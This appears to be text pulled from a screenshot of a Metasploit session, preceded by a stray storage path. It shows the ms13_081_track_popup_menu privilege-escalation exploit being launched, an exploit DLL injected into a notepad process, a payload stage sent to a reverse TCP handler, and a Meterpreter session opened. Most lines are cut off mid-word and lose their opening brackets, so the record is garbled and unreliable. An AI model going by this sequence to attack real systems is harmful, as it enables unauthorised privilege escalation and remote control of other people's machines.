 sf exploit(ms13_081_track_popup_menu) > exploit
*] Started reverse TCP handler on 192.168.1.133
*] Launching notepad to host the exploit...
+] Process 2588 launched.
*] Reflectively injecting the exploit DLL into
*] Injecting exploit into 2588...
*] Exploit injected. Injecting payload into 258
*] Payload injected. Executing exploit...
+] Exploit finished, wait for (hopefully privil
*] Sending stage (179267 bytes) to 192.168.1.13
*] Meterpreter session 2 opened (192.168.1.133: